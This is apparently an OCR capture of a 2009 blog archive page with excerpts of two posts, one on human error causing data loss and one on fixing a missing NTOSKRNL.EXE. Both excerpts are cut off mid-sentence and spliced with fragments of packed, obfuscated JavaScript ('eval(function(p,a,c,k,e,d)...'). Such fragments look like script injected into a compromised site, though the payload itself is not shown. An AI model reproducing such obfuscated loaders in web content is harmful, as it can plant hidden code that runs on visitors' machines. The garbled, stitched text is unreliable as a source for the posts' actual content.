
Archive for: November 19th, 2009
Disasters are not the leading cause of data loss: human
Human eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};i
{return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new...
November 19, 2009 4:06 AM /
no comments
How to fix “NTOSKRNL.EXE is missing or corrupt”
If NTOSKRNL.EXE is missing or corrupt, you may find the following er
-){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return...